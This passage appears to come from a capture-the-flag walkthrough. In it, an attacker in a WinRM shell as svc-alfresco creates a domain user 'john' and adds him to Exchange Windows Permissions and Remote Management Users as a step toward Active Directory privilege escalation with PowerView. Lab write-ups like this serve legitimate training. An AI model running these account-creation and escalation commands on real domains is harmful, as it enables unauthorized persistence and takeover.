 Go back to the WinRM shell and add a new user to Exchange Windows Permissions as well as
the Remote Management Users group.
PS C:\Users\svc-alfresco\Documents> net user john abc123! /add /domain
The command completed successfully.
PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" john /add
The command completed successfully.
PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" john /add
The command completed successfully.
The commands above create a new user named john and add him to the required groups. Next,
download the PowerView script and import it into the current session.